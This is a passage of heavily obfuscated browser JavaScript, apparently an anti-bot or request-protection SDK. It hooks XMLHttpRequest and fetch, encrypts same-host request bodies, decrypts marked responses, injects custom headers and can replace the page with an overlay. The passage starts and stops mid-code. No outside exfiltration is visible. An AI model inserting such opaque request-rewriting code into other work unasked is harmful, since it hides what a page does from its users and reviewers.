VCqVSqVSq'+_0x2d0269(0x50b,0x516,0x609,0x401)+'UKpVKpVKpV'+'CqVSqVcckD'+'pf9sHehS1U'+'fq/dly3PDZ'+'Q+p/G3KNy6'+'tko/XsVvPW'+_0x2d0269(0x184,0x24e,0x85,0x219)+_0x2d0269(0xf3,0x276,0x18a,0x282)+'/K+QCpX9Lj'+'002QwjVm8/'+'UdeL0Ufon4'+'VZjC0KrSx+'+'H79GcZECWZ'+_0x2d0269(0x38b,0x4b1,0x38c,0x331)+_0x2d0269(0x4e8,0x462,0x2c6,0x4ad)+'6jizBZKv6N'+'ujl2F7O3Wu'+'mLgZXSsQ9h'+'ygtJvfJP8a'+_0x2d0269(0x278,0x31e,0x126,0x174)+_0x2d0269(0x1f7,0x401,0x4eb,0x2ba)+'ADq/LKANes'+_0x2d0269(0x60b,0x486,0x69f,0x5c9)+_0x2d0269(0x52d,0x30b,0x47f,0x468)+_0x2d0269(0x637,0x4d7,0x3be,0x646)+'wAHXkdzx2I'+'DsFYkAwDW0'+'iA5bHOP0su'+'ljZfxivcNf'+'KVSnVzJVSf'+_0x2d0269(0x266,0x176,0x2d6,0x219)+'QoEJHt1qF9'+_0x2d0269(0x3d1,0x1cb,0x1ef,0x10c)+_0x2d0269(0x497,0x4c8,0x3a8,0x514)+'MWAHQNG1AB'+'WocANuxyya'+'ABpco5WJWA'+_0x2d0269(0x5a9,0x572,0x756,0x5d2)+'KwOEYSbvGN'+('QSXPgTvC2J'+'IzlVYjyLv5'+'nS8bNmoNb/'+_0x2d0269(0x246,0x198,0x269,0xd8)+'95d7iD1Agh'+'TWgA6vCFhD'+'YWVBB1k7LX'+'P1Iq0IHw36'+'8CI+tEjKTZ'+_0x2d0269(0x1b6,0x20a,0xbb,0x243)+_0x2d0269(0x1d7,0x1b5,0x265,0x3bd)+'3f1BYapMjA'+'P0RTaZqIRp'+'MgLYfkFPgm'+'4vOaKE/A+d'+'CWPOIVEWZT'+'RQPU55Ds9B'+'NQd+0VOBOY'+'9jq0AIm1IE'+'G5zE9QM/mb'+'WtozLBmDYJ'+_0x2d0269(0x344,0x278,0x115,0x42b)+'ZUVyQcKzPJ'+_0x2d0269(0x646,0x573,0x6d3,0x46b)+'wwMFQirwJk'+'60POw4Z2aR'+_0x2d0269(0x1ba,0x2ab,0x355,0x341)+_0x2d0269(0x445,0x31d,0x120,0x1e0)+'UxQFNst3my'+'gHUekyRG2r'+_0x2d0269(0x3e4,0x4de,0x525,0x545)+'SDxdAbFbWj'+'C+qzhpmX5A'+_0x2d0269(0x2f3,0x3b0,0x548,0x2a0)+_0x2d0269(0x4c6,0x3ec,0x471,0x59c)+'UsevNgZjed'+'GyxhlCWdVe'+_0x2d0269(0x107,0x1dd,0x1d8,0x2d8)+'EDrYN4AeDE'+'atCCMSAdLB'+_0x2d0269(0x341,0x1f5,0x21a,0x48)+'MJLVTBa4ue'+'wZ1YBVsGl2'+'KTQdPyAQR0'+'OYCMx92+3r'+'HhUsILG713'+'GKc5gONNGe'+_0x2d0269(0x490,0x37f,0x1a9,0x2b5)+'joktbjmos8'+'mMj4TWDxiw'+'pnJ3qiiaga'+_0x2d0269(0x21b,0x2dd,0x119,0x151)+'DptG7/4Inr'+_0x2d0269(0x32b,0x53e,0x557,0x48b)+'jcOwhsbcNi'+'7uUjNAhSQt'+_0x2d0269(0x359,0x15f,-0x5c,0x36b)+_0x2d0269(0x4fa,0x3ab,0x19a,0x218)+'pSqznjCDoA'+'hx8hUeeqan'+'EDVagCSpcH'+'Ctf/cWvNOr'+_0x2d0269(0x55a,0x466,0x5d3,0x3a7)+'L2R5ve5Jdu'+_0x2d0269(0x25b,0x2f4,0x529,0x30e)+'PEXni5HmYm'+_0x2d0269(0x62a,0x56a,0x64e,0x609)+'WdpTl9GvPJ'+'hcVPa2PVF+'+'Z48VVyCun6'+'jmA7pmTX1t'+'8pLflDU9Fi'+'p66acxIKue'+'lhV/oeYI9s'+_0x2d0269(0x4fd,0x3d6,0x5f2,0x5f8)+_0x2d0269(0x562,0x51c,0x724,0x3b3)+'Ky+v053UsB'+_0x2d0269(0x222,0x1fc,0x2fc,-0x3a)+'B+fhvlwWnI'+'nkrGYrHV2R'+'VwHltwDq2L'+'Wjg+Q6hzAa'+'aJgHhHJuWg'+'AiNbxJ49hd'+_0x2d0269(0x36a,0x22f,0x2f8,0x268)+_0x2d0269(0x59,0x21f,0x38,0x393)+'K/3e1yJ5/0'+'aUgVr81lLo'+'wIM5ImtMOU'+'AH+okkGTJm'+'GsbGdk/2Ii'+'vu6icOcGmO'+'SeL1qByZSd'+_0x2d0269(0x11b,0x268,0x34d,0x1c3)+_0x2d0269(0x671,0x4f8,0x60d,0x507)+'b3ODNYQPwe'+'TjMOIJwcIo'+'0+ES6zaftr'+_0x2d0269(0x1b0,0x30a,0x2e7,0x2fd)+_0x2d0269(0x52a,0x55f,0x34a,0x368))+('uKtr8ygBr3'+'Q4w4FI7a1J'+'PNp+6nLOuT'+_0x2d0269(0x427,0x4ef,0x335,0x2d1)+'ELGZRcvsvb'+'bsJP0OigUG'+_0x2d0269(0x58d,0x4e3,0x52b,0x39b)+'qSN4pL2aoA'+_0x2d0269(0x1b2,0x2ba,0x157,0x3b0)+_0x2d0269(0x2ad,0x4bb,0x3ed,0x6ed)+_0x2d0269(0x2a6,0x412,0x380,0x5d6)+_0x2d0269(0x679,0x5b8,0x5cc,0x725)+_0x2d0269(0x510,0x510,0x484,0x4d3)+'vkDkYNt5L3'+'0h+pe/8QLC'+'+inQslK55D'+'+DBKF6EAFo'+_0x2d0269(0x4f5,0x321,0x382,0x25c)+_0x2d0269(0x621,0x57e,0x603,0x71d)+'GBjJrdlpLM'+_0x2d0269(0xad,0x1c2,0x25d,-0x57)+'eAegJMlXSD'+'0ief270Iel'+_0x2d0269(0x40f,0x3c1,0x572,0x430)+'0jukK9SsDh'+'aDzFkNGPYQ'+'k5f7E2SV40'+'LQNUCZDy6S'+_0x2d0269(0x118,0x1c5,-0x13,0x1d4)+_0x2d0269(0x30a,0x2c9,0xa6,0x1ac)+'da8cBt/vYd'+'Mfj3qytR+o'+'SORBcgpTyd'+'T1rLB6eHTj'+'u2D+VwaiyN'+_0x2d0269(0x673,0x5ad,0x3de,0x583)+'b6Ycwj3HoA'+_0x2d0269(0x2a0,0x32e,0x29b,0x145)+'44PbXYwWlo'+'oEqerZENmy'+_0x2d0269(0x5fd,0x42d,0x279,0x505)+'IjqmqqGdIF'+_0x2d0269(0x372,0x1ab,0x1ad,0x1a1)+'RFxCqA78Hw'+'VZiFITenEA'+'a502pKetZD'+'snDdGIVWMt'+'iz4vkpI3y6'+'q7LVpaO9/m'+'N8MiFUJwr9'+'W3GkNQ+Miu'+'eRQ45PbRnm'+'B68AXbWpdf'+'lpI3ztHvkE'+_0x2d0269(0x2e3,0x21e,0x3a7,-0x11)+'qJTXlNwDXf'+'uWQ6HWWZjz'+'DlNCXJz3v2'+_0x2d0269(0x29d,0x410,0x5db,0x20f)+'ujEKa3camO'+'KVKGG/wtNJ'+'C0SSoIaV6H'+'2dpwzxMkQh'+'ag3XRjCEtI'+_0x2d0269(0x41b,0x21b,0x2da,0x179)+_0x2d0269(0x366,0x158,0x16e,0x21c)+'agD0iSj/Qb'+'CjD/y0re/R'+'aqVhymmBVz'+'IHhlFXALwZ'+'Nrt9EgGYmY'+'XzuaLx7xJ8'+'MvCNckS8IU'+_0x2d0269(0x354,0x393,0x373,0x3e3)+'Cp5GiSoKAa'+'Apky7V80YF'+'u8oIzNmNxI'+_0x2d0269(0x663,0x44a,0x236,0x60d)+_0x2d0269(0x52d,0x44e,0x55a,0x66d)+_0x2d0269(0x2ba,0x4da,0x2ed,0x4a0)+_0x2d0269(0x1e0,0x335,0x4d2,0x540)+'9ALcwi54O4'+_0x2d0269(0x4af,0x34e,0x35e,0x543)+'6mFdI+SbN4'+'AapLfeQPKW'+'SnYSrmyNTX'+'ydGKA4r6EK'+'osSN/KOT9t'+'XA5O7n26ZA'+'MWln6+EEqz'+'MPUoQO0qJ2'+'0/AxzMizM6'+'AMqSjb5Ovx'+'Gqv5cuNT16'+'FuWzUCDC+A'+'VufeVghWT/'+'KXxxT4q7lu'+_0x2d0269(0x2ab,0x247,0x15,0x3a1)+'10DGIuQXTi'+'C1OIZKYsnu')+('cA5Vv4vkIc'+_0x2d0269(0x3a2,0x4b4,0x34a,0x610)+_0x2d0269(0x510,0x58d,0x4f1,0x490)+'mL0ZT4N80T'+'U0/7QKqNkf'+'mrlSyQllXF'+_0x2d0269(0x545,0x492,0x326,0x36a)+'INy5yTsAGU'+'nV6ch4e8TT'+'njwVgxwvQF'+_0x2d0269(0x187,0x396,0x2ac,0x169)+'Ztu0O4+zKy'+'0JE9KgU8qI'+'okogTpAKGw'+_0x2d0269(0xd4,0x204,0x31e,0x16b)+'WeAM4cgwMO'+'YC01WpAjV0'+'IuuwPiKfsI'+'q58QnLnEID'+_0x2d0269(0x505,0x330,0x504,0x4fe)+'9NtfCc5A+q'+_0x2d0269(0x4f7,0x2c2,0x1d4,0x138)+_0x2d0269(0x65c,0x590,0x3d3,0x79b)+_0x2d0269(0x3b3,0x1af,-0x37,0x3e5)+'A7yIByyU0h'+'7ZtpAID67B'+_0x2d0269(0x4c5,0x338,0x1ac,0x27c)+'vtV2gOqXQG'+'31H1CFcszW'+_0x2d0269(0x232,0x1a6,0x279,0x383)+'iFVDc6LmC/'+'+lr7Yz5nyb'+'9VfNmcTOoC'+_0x2d0269(0x5a6,0x585,0x3f1,0x5b0)+'yzDHCYK90U'+_0x2d0269(0x102,0x175,0x1a6,0x4e)+'3/qEN6bM4d'+_0x2d0269(0x52c,0x3a8,0x249,0x2bc)+'l/bXTR5LWa'+'6/Ts1caegg'+'pw+ZAShb2Z'+_0x2d0269(0x4e5,0x38e,0x480,0x29d)+'oQxSr+q6O9'+_0x2d0269(0x2e6,0x34f,0x2f4,0x48d)+'QekhqwBCGc'+'KtSJduvjvs'+'hysGMsuBxC'+_0x2d0269(0x341,0x302,0x4e7,0x1dd)+_0x2d0269(0x1fb,0x272,0x45c,0x3b3)+_0x2d0269(0x61d,0x48f,0x69a,0x639)+_0x2d0269(0xd0,0x1d3,0xb6,0x3bb)+_0x2d0269(0x337,0x149,0x28e,-0xdb)+'GB0wtoEvEB'+_0x2d0269(0x40b,0x417,0x2bf,0x618)+'P/RZMFpLMT'+_0x2d0269(0x456,0x357,0x3c0,0x39f)+'PD9dB3zDpA'+_0x2d0269(0x769,0x5b6,0x4d2,0x43d)+_0x2d0269(0x360,0x579,0x79a,0x57e)+'VRR66+6fDP'+'UYx8C15zM+'+'oBtvGLBkOT'+_0x2d0269(0x255,0x455,0x480,0x33f)+_0x2d0269(0x3e1,0x1c0,0x257,0x13f)+'TIcaPQYv97'+_0x2d0269(0x3ff,0x25b,0x313,0x27d)+'xYAAAAAAAA'+'AAAAAAAAAA'+_0x2d0269(0x696,0x4a4,0x5a4,0x40b)+_0x2d0269(0x2d9,0x4a4,0x6d4,0x553)+'AAAAAAAAAA'+'A2JE326W6/'+_0x2d0269(0x5c9,0x4f3,0x4e8,0x71e)+'ASUVORK5CY'+'II=\x22);\x0a\x09\x09z'+'-index:\x2010'+'000;\x0a\x09\x09dis'+'play:\x20flex'+_0x2d0269(0x532,0x35e,0x4ad,0x3ee)+'y-content:'+'\x20center;\x0a\x09'+_0x2d0269(0x27f,0x46a,0x405,0x51b)+'ms:\x20center'+_0x2d0269(0x4fe,0x505,0x369,0x4d6));var _0x35a659=_0x5e1a72;(-0x18b4+0x9dc+0xed8,_0x5ba025[_0x2d0269(0x66e,0x56f,0x341,0x617)+'r'])(function(_0x132faa){var _0x50d74d,_0x10b2ae;function _0x4d36d7(_0x3b56fe,_0x457ee3,_0x73236,_0x3af284){return _0x2d0269(_0x3b56fe-0x110,_0x3af284- -0x2f9,_0x3b56fe,_0x3af284-0x80);}_0x132faa?xyjgnaksfLocal[_0x4d36d7(0x94,0x284,0x171,0x1b9)+_0x4d36d7(0x382,0x3c3,0x3be,0x1fe)]?((_0x10b2ae=document['createElem'+'ent'](_0x35a659['CQonj']))['id']=_0x4d36d7(-0xaa,0x2d5,-0xc,0x188)+'ay',_0x10b2ae[_0x4d36d7(0x25,0xaf,-0x14c,-0x10b)][_0x4d36d7(0x3df,0x3de,0x1d1,0x286)]=_0x35a659[_0x4d36d7(0x268,0x3a,0x1d9,0x10f)],document[_0x4d36d7(0x70,0x93,0x63,-0x120)+'sByTagName']('body')[0x1*-0x15b+-0x8e*-0x38+-0x9e7*0x3]['innerHTML']='',document['getElement'+'sByTagName']('body')[0x10ae+0x9*0x25a+-0x25d8]['appendChil'+'d'](_0x10b2ae),_0x50d74d&&_0x50d74d(),_0x31f5be()):_0x31f5be():xyjgnaksfLocal[_0x4d36d7(-0x57,0x41,0x1bc,0x1b9)+_0x4d36d7(0x2d8,0x168,0x401,0x1fe)]&&_0x5a9588();}),(-0x4*-0x86b+0x20*0x26+0x99b*-0x4,_0x5ba025['launch'])();},_0x31f5be=(function(){var _0x3b5d79={'TKzDm':function(_0x184c40){return _0x184c40();}},_0x44aca0=_0x3fb46a(_0x3be207()['mark'](function _0x293fbb(){return _0x3b5d79['TKzDm'](_0x3be207)['wrap'](function(_0x4efe02){for(;;)switch(_0x4efe02['prev']=_0x4efe02['next']){case-0xff8+0x125*0x1+0xed3:xyjgnaksfLocal['uyjgx63xoi'+'zzxzql']&&_0x1a212d();case-0x2100+-0x1*0x52b+0x262c:case'end':return _0x4efe02['stop']();}},_0x293fbb);}));return function(){return _0x44aca0['apply'](this,arguments);};}());-0x1*0x1454+-0x1*0x231f+0x3774===xyjgnaksfLocal['e_qlhhxu7n'+'xpbcq']?(new _0x1146ac()['check'](),xyjgnaksfLocal['pkzm2_uq0i'+'tzlwty']&&_0x385904()):_0x1ff50f['eqtdG'](0x2650+-0xd28+0x2*-0xc93,xyjgnaksfLocal['e_qlhhxu7n'+_0x19a28a(0x698,0x808,0x690,0x553)])?xyjgnaksfLocal['pkzm2_uq0i'+'tzlwty']?_0x385904():(_0x1ff50f['lejsl'](_0xab9f9f),_0x1ff50f[_0x19a28a(0x76b,0x912,0x7a5,0x803)](_0x5a9588)):0x1cac+-0x49*0x81+0x81d*0x1===xyjgnaksfLocal['e_qlhhxu7n'+'xpbcq']&&(_0x385904(),(xyjgnaksfLocal[_0x19a28a(0x7c3,0x7f9,0x591,0x667)+'16b_f4d']||xyjgnaksfLocal[_0x19a28a(0x794,0x914,0x6b0,0x6a8)+_0x19a28a(0x4e8,0x3b4,0x569,0x678)]||xyjgnaksfLocal['xpiq_7tw_k'+'meuzv63']||xyjgnaksfLocal['af8_dc12a_'+_0x19a28a(0x618,0x3e2,0x62c,0x53f)])&&(_0x1ff50f['fpall'](_0x4acbf7),(function(){function _0x2e1dcb(_0x4abb5e,_0x51fb2d,_0x55aa2a,_0x50fae8){return _0x19a28a(_0x4abb5e- -0x5ed,_0x51fb2d-0xa7,_0x50fae8,_0x50fae8-0x17);}var _0x59db30={'aznGC':function(_0x29b249,_0x4408a5){return _0x1ff50f['WRNvV'](_0x29b249,_0x4408a5);},'McsRH':_0x2e1dcb(-0x1c2,-0x38d,-0x3ad,-0xc2)},_0x42a327=XMLHttpRequest['prototype'][_0x2e1dcb(-0x151,-0x82,0xba,-0x7f)+'Header'];XMLHttpRequest[_0x2e1dcb(0x161,0x146,0x2c0,-0xa)][_0x2e1dcb(-0x151,-0x27d,-0x1ae,-0x298)+'Header']=function(_0x548268,_0x64dea5){var _0x542b2b={};_0x542b2b['name']=_0x548268,_0x542b2b['value']=_0x64dea5,(this['_requestHe'+'aders']||(this['_requestHe'+'aders']=[]),this['_requestHe'+'aders']['push'](_0x542b2b),_0x42a327['call'](this,_0x548268,_0x64dea5));};var _0x50b137=XMLHttpRequest['prototype']['open'];XMLHttpRequest[_0x2e1dcb(0x161,0x21d,-0x43,0x157)]['open']=function(_0x40781d,_0x5ba911,_0x22de3b,_0x4a37d0,_0x2b7384){if(_0x22de3b===undefined&&(_0x22de3b=!(-0x61d*0x4+-0x3*-0x79b+-0x1a3*-0x1)),this['_requestHe'+'aders']||(this['_requestHe'+'aders']=[]),_0x56a4f7['QCnVu'](_0xd813c5,this),_0x52c330(this),this['SelfMethod']=_0x40781d,this['originalUr'+'l']=_0x5ba911,this['isSameHost'+_0xe508b7(0x1da,0x244,0x2b7,0x20a)]=_0x5f0f64(_0x5ba911,xyjgnaksfLocal[_0xe508b7(0x39e,0x4b7,0x2e1,0x1ad)+'a7qmpw']),this['isInWhitel'+'ist']=_0x354c1e(_0x5ba911),!this['isSameHost'+_0xe508b7(0x1da,0x4a,0xca,0x14a)]||this['isInWhitel'+'ist']||_0x5ba911['includes'](_0x1f0f41))return _0x50b137['call'](this,_0x40781d,_0x5ba911,_0x22de3b,_0x4a37d0,_0x2b7384);var _0x236b73=0x221f+0x1*0x229+0xc18*-0x3;function _0xe508b7(_0x13f6ef,_0x2f9139,_0x14b59b,_0x453198){return _0x2e1dcb(_0x13f6ef-0x303,_0x2f9139-0xd9,_0x14b59b-0x3,_0x453198);}xyjgnaksfLocal['a271f0f91e'+'16b_f4d']&&-(0x9e*0x39+-0x3a1*0x3+-0x184a)!==_0x5ba911['indexOf']('?')&&_0x56a4f7['EuIqw'](_0x56a4f7['ECzMM'](_0x529ce3,_0x5ba911),xyjgnaksfLocal['a0e4dfb1c_'+_0xe508b7(0x13f,0x1f9,0x2a8,0x171)])&&(_0x5ba911=_0x379670(_0x5ba911),_0x236b73=-0x1*0x21c8+-0xd*0x6b+-0x28*-0xfb),this[_0xe508b7(0xe2,-0x7b,0x12d,0x156)+_0xe508b7(0x394,0x4a7,0x411,0x448)]=_0x236b73,_0x50b137['call'](this,_0x40781d,_0x5ba911,_0x22de3b,_0x4a37d0,_0x2b7384);};var _0x4712df=function(_0x14f64){function _0x8bd448(_0x465f6a,_0xc28cef,_0x458f02,_0x5c2fdf){return _0x2e1dcb(_0x458f02-0x2fd,_0xc28cef-0x4a,_0x458f02-0x171,_0xc28cef);}if(_0x56a4f7['AFYVO'](0x1499*0x1+-0x1bd*-0x1+-0x1652,_0x14f64[_0x8bd448(0x37,0x8d,0x24c,0x208)])){var _0xc2775a=_0x14f64['getRespons'+_0x8bd448(0x137,-0x1c,0xd8,0x2c2)]('Content-Ty'+'pe');if(_0x55769f(_0xc2775a)){if(_0x8bd448(0x4b1,0x41f,0x42a,0x2c3)==='cYxEq'){var _0x563bef='';try{_0x563bef=_0x14f64['responseTe'+'xt']?_0x14f64[_0x8bd448(0x30e,0x23f,0x1e2,0x154)+'xt']:_0x14f64[_0x8bd448(0x194,0x2aa,0xf0,-0xd)];}catch(_0x537122){}if(_0x563bef&&_0x56a4f7['ALjCh']===toString['call'](_0x563bef)&&_0x563bef['startsWith'](_0x1f0f41)){var _0x39fee1=_0x5e6e33(_0x563bef[_0x8bd448(0x5e4,0x38c,0x501,0x54f)](0x1*0x2aa+-0x19*0x5+-0x17*0x17),_0x56a4f7['rcutP'](_0x563bef['slice'](0x1b00+-0x1*-0x1951+-0x3441,-0x18cd*-0x1+-0xf*-0x1ab+-0x31ba),xyjgnaksfLocal[_0x8bd448(0x597,0x31e,0x405,0x337)+'a162677']),_0xc2775a),_0x50e800={};_0x50e800['writable']=!(0xd85+0x1*-0x1a7+-0xbde);var _0x648d5={};_0x648d5['writable']=!(0x1878+0x782+-0x1ffa),(_0x8bd448(0x4fb,0x2dc,0x381,0x1b9)+'ring]'===toString[_0x8bd448(0x3cf,0x1e7,0x247,0x2fc)](_0x14f64['responseTe'+'xt'])&&_0x14f64['responseTe'+'xt']['startsWith'](_0x1f0f41)&&(Object['defineProp'+'erty'](_0x14f64,_0x8bd448(0x3d1,0x18,0x1e2,0x3d2)+'xt',_0x50e800),_0x14f64['responseTe'+'xt']=_0x39fee1),_0x56a4f7['ALjCh']===toString['call'](_0x14f64['response'])&&_0x14f64[_0x8bd448(-0x10e,-0x69,0xf0,0x2e6)]['startsWith'](_0x1f0f41)&&(Object[_0x8bd448(-0x4b,0x381,0x1ba,0x20f)+'erty'](_0x14f64,'response',_0x648d5),_0x14f64['response']=_0x39fee1));}}else return this;}}},_0xd813c5=function(_0x1a7df0){function _0x4772e4(_0x58ce68,_0x1eab22,_0x485819,_0x286cd1){return _0x2e1dcb(_0x485819-0x199,_0x1eab22-0x10a,_0x485819-0x1a,_0x58ce68);}_0x1a7df0['_originalO'+'nReadyStat'+_0x4772e4(0x43b,0x531,0x334,0x2cc)]=_0x1a7df0['onreadysta'+'techange'],_0x1a7df0[_0x4772e4(0x23f,0x316,0x2db,0x382)+'stener'](_0x56a4f7['xKaxh'],function(){_0x4712df(_0x1a7df0);}),_0x1a7df0[_0x4772e4(-0x197,-0x1d1,-0x26,0x1d1)+_0x4772e4(0x485,0x2f1,0x367,0x164)]=function(_0xd0ce59,_0x4aad31){return function(){_0x4712df(_0x4aad31),'function'==typeof _0xd0ce59&&_0xd0ce59['apply'](_0x4aad31,arguments);};}(_0x1a7df0[_0x4772e4(-0x90,-0x21,0xec,0x103)+'nReadyStat'+'eChange'],_0x1a7df0);},_0x52c330=function(_0x3700f6){var _0x339302={'mhHOB':function(_0x44300b,_0x23162a){function _0x44ec0a(_0xa7364b,_0x283dfe,_0x2f26a3,_0x1f6e2a){return a0_0x1485(_0x1f6e2a- -0x17f,_0x2f26a3);}return _0x59db30[_0x44ec0a(-0x24,-0x84,-0x122,0xad)](_0x44300b,_0x23162a);},'njGBa':function(_0x266099,_0x162f04){return _0x266099==_0x162f04;},'xJZJD':'function'};function _0xa8b416(_0x5b5cee,_0x3f6cf6,_0x4dda5b,_0x43e3b0){return _0x2e1dcb(_0x3f6cf6-0x6ac,_0x3f6cf6-0x73,_0x4dda5b-0x69,_0x4dda5b);}_0x3700f6['_originalO'+'nload']=_0x3700f6['onload'],_0x3700f6['addEventLi'+_0xa8b416(0x8eb,0x8da,0x76f,0x86e)](_0x59db30['McsRH'],function(){_0x4712df(_0x3700f6);}),_0x3700f6[_0xa8b416(0x52f,0x6d6,0x5c7,0x708)]=function(_0x4bdbf5,_0x3e1ad7){return function(){function _0x163443(_0x23dcc0,_0x467ebb,_0x3f9d3f,_0x58e074){return a0_0x1485(_0x58e074-0x204,_0x3f9d3f);}var _0x3eb5da={'LtGRu':function(_0x3b2348,_0x22b237){return _0x3b2348(_0x22b237);}};if('pTAKw'===_0x163443(0x389,0x56a,0x3c3,0x407))return _0x4a245c(this,function(_0xb9cfb9){var _0xedf898={};return _0xedf898['dep']=_0x43f3f8,(_0x2c099f=!(-0x1*0x2216+0xebe+0x1359),_0x319adc(_0x16aec7['c'])(_0xedf898),_0x3eb5da['LtGRu'](_0x22714a,_0x358129['a'])(),[-0x24c1+-0x17*0x126+0x3f2d*0x1,_0xde6eb0]);});else _0x339302['mhHOB'](_0x4712df,_0x3e1ad7),_0x339302['njGBa'](_0x339302[_0x163443(0x73a,0x5cc,0x41d,0x5ab)],typeof _0x4bdbf5)&&_0x4bdbf5['apply'](_0x3e1ad7,arguments);};}(_0x3700f6['_originalO'+'nload'],_0x3700f6);},_0x285aa9=XMLHttpRequest[_0x2e1dcb(0x161,0x19f,0x304,0xef)][_0x2e1dcb(-0x1e,-0x83,0xab,-0x4a)];XMLHttpRequest['prototype'][_0x2e1dcb(-0x1e,-0x45,0x213,0x107)]=function(_0x1a9f5a){var _0x48f5d8={};_0x48f5d8[_0x993ccb(0x302,0x3c0,0x4e2,0x39e)]=function(_0x3fdee7,_0x597e34){return _0x3fdee7===_0x597e34;};var _0x4f7a77=_0x48f5d8;function _0x993ccb(_0x4c4438,_0x4d4bd7,_0x29dfa3,_0x1008a7){return _0x2e1dcb(_0x4d4bd7-0x48b,_0x4d4bd7-0x19b,_0x29dfa3-0x18b,_0x4c4438);}xyjgnaksfLocal['xpiq_7tw_k'+_0x993ccb(0x1a0,0x29f,0xb2,0x459)]&&this[_0x993ccb(0x4df,0x33a,0x2a3,0x427)+'Header']('CTCT-Refer'+'er',_0x56a4f7['yiYEz'](_0x44cb0b));var _0x16f50b,_0x1af3b8,_0x498e9e=!(0x50e*0x6+0x76a+-0x25bd);if(_0x16f50b=this['_requestHe'+'aders'],_0x1af3b8=_0x993ccb(0x3ff,0x5e6,0x531,0x4e0),((_0x16f50b||[])[_0x993ccb(0x5a4,0x597,0x716,0x65a)](function(_0xae7cf){function _0x91a636(_0x193f85,_0x5d07f4,_0x1c7156,_0x1c7f34){return _0x993ccb(_0x1c7f34,_0x5d07f4- -0x2d0,_0x1c7156-0x16,_0x1c7f34-0x1de);}return _0xae7cf[_0x91a636(-0xeb,0x92,0x68,0x174)]['toLowerCas'+'e']()===_0x1af3b8[_0x91a636(0x3a8,0x201,0x435,0x1eb)+'e']();})||!this['isSameHost'+'name']||this['isInWhitel'+'ist'])&&(_0x498e9e=!(-0x2*0x32d+-0x1*-0x201f+-0x1*0x19c5)),this['_requestHe'+'aders']['forEach'](function(_0x3ca858){_0x4f7a77['wErmz']('content-en'+'coding',_0x3ca858['name']['toLowerCas'+'e']())&&(_0x498e9e=!(-0xae2+0x6dd*0x3+-0x23*0x47));}),!_0x43803e(_0x4754f0)){var _0x3cab8a=_0x56a4f7['qjptQ'](_0x2189d5),_0x2c7fb8=_0x3cab8a['key'],_0x258fed=_0x3cab8a['val'];this[_0x993ccb(0x1a7,0x33a,0x3d7,0x1b7)+_0x993ccb(0x62a,0x50c,0x487,0x49b)](_0x2c7fb8,_0x258fed);}if(_0x498e9e)return _0x285aa9['call'](this,_0x1a9f5a);var _0x378dc4=-0x1*-0xf92+0x845+-0x1*0x17d7;if(xyjgnaksfLocal[_0x993ccb(0x50b,0x632,0x61d,0x610)+_0x993ccb(0x212,0x386,0x360,0x337)]&&_0x1a9f5a&&_0x56a4f7['nigkB'](_0x529ce3,_0x1a9f5a)<xyjgnaksfLocal['a0e4dfb1c_'+_0x993ccb(0x67a,0x5c2,0x702,0x5ca)]){var _0xe85285=_0x5e8232(0x1*-0x2513+-0xf31+0x689*0x8),_0xe1b85d=_0x56a4f7['rcutP'](_0xe85285,_0x54490b(xyjgnaksfLocal['d92130a3ea'+_0x993ccb(0x5b,0x27f,0x4a7,0x162)]));'[object\x20Fo'+_0x993ccb(0x71d,0x658,0x482,0x549)===toString['call'](_0x1a9f5a)?(_0x1a9f5a=_0x56a4f7['IFsYt'](_0x500935,_0x1a9f5a,xyjgnaksfLocal[_0x993ccb(0x1d1,0x3b6,0x1c6,0x54f)+'_557685']),_0x378dc4=0x621*-0x1+-0x92f+0x3d4*0x4):(_0x1a9f5a=_0xe85285+_0x49b683(_0x1a9f5a,_0xe1b85d,_0xe1b85d),_0x378dc4=-0xf8e+-0x3aa+0x1339);}return this[_0x993ccb(0x4cc,0x33a,0x48a,0x198)+'Header']('Stat-ID-X',''['concat'](this['urlIsSecre'+'ted'],'-')['concat'](_0x378dc4)),_0x285aa9['call'](this,_0x1a9f5a);};}()),_0x4bc3f3=window[_0x19a28a(0x72c,0x5c2,0x563,0x8ef)],window['fetch']=function(_0x17dd19,_0x1dfec1){var _0x30ec38=('3|1|10|6|5'+'|8|13|14|4'+_0xb83529(0xd8,0x1e8,0x2db,0x2a0)+'|2|9')['split']('|');function _0xb83529(_0x5303b6,_0x1ea1f5,_0x2ec60e,_0x1ce814){return _0x19a28a(_0x1ce814- -0x16b,_0x1ea1f5-0xf5,_0x5303b6,_0x1ce814-0xb9);}var _0x361e12=-0x813*-0x3+0x1ca*-0xd+-0xf7;while(!![]){switch(_0x30ec38[_0x361e12++]){case'0':if(xyjgnaksfLocal[_0xb83529(0x626,0x692,0x3f3,0x629)+'96f9871']&&_0x5a3afd&&_0x46ebb0&&_0x529ce3(_0x46ebb0)<xyjgnaksfLocal['a0e4dfb1c_'+_0xb83529(0x5b5,0x53c,0x67c,0x5b9)]){var _0x10a53e=_0x5e8232(0x1*0xb50+-0x1687*0x1+0x19*0x73),_0x159930=_0x10a53e+_0x54490b(xyjgnaksfLocal['d92130a3ea'+'_557685']);'[object\x20Fo'+_0xb83529(0x870,0x741,0x786,0x64f)===toString['call'](_0x46ebb0)?(_0x46ebb0=_0x500935(_0x46ebb0,xyjgnaksfLocal[_0xb83529(0x5b3,0x4b5,0x4d6,0x3ad)+'_557685']),_0x47c5f5=0x1c2*0x1+0x4*0x334+-0xe92):(_0x46ebb0=_0x10a53e+_0x49b683(_0x46ebb0,_0x159930,_0x159930),_0x47c5f5=-0x32*-0x66+0xfc8+-0x23b3);}continue;case'1':xyjgnaksfLocal['xpiq_7tw_k'+'meuzv63']&&_0x126124['set']('CTCT-Refer'+'er',_0x56a4f7['qjptQ'](_0x44cb0b));continue;case'2':var _0x44f556={};_0x44f556[_0xb83529(0x286,0x368,0x2cc,0x343)]=_0x126124;var _0x6e085=_0x56a4f7[_0xb83529(0x486,0x407,0x29f,0x36a)](_0x139977,_0x139977({},_0x1dfec1),{},_0x44f556);continue;case'3':var _0x126124=new Headers(_0x56a4f7['TSTgA'](null,_0x1dfec1)?void(0x8e+-0x103f*-0x1+-0x10cd):_0x1dfec1['headers']);continue;case'4':var 